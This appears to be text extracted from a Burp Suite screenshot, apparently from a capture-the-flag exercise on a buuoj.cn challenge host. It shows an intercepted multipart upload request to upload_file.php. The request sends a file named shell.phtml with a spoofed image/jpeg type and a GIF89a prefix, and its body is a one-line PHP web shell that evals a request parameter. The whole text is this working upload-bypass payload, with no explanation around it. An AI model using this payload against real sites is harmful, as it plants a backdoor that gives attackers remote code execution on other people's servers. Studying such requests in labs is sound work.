 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://1113ecd9-a168-4dbd-92c2-e58dc6b7d32e.node4.buuoj.cn:80 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload_file.php HTTP/1.1
2 Host: 1113ecd9-a168-4dbd-92c2-e58dc6b7d32e.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://1113ecd9-a168-4dbd-92c2-e58dc6b7d32e.node4.buuoj.cn/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------16251482912803
12 Content-Length: 369
13
14 -----------------------------16251482912803
15 Content-Disposition: form-data; name="file"; filename="shell.phtml"
16 Content-Type:image/jpeg
17
18 GIF89a? <script language="php">eval($_REQUEST[shell])</script>
19 -----------------------------16251482912803
20 Content-Disposition: form-data; name="submit"
21
22 提交
23 -----------------------------16251482912803--
24
? Search... 0 matches